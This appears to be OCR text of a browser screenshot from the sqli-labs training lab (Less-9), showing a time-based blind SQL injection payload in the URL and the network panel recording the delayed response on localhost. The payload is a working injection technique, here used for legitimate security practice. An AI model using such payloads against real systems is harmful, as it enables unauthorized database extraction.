 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-9 Blind- Time based- Single
127.0.0.1/sqli-labs-master/Less-9/?id=3' and If(ascii(substr(database(),1,1))=115,sleep(5),1)--
Pikachu 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 5.12 秒 10.24 秒
200 GET 127.0.0.1 /sqli-labs-master/Less-9/?id=3' and If(ascii(substr(database(),1,1 document html 985 字节 744 字节 6040 毫秒
404 GET 127.0.0.1 favicon.ico FaviconLoader.jsm:180 (... html 已缓存 209 字节 0 毫秒
2 个请求 已传输 953 字节 / 985 字节 完成：8.66 秒 DOMContentLoaded: 8.50 秒 load: 8.67 秒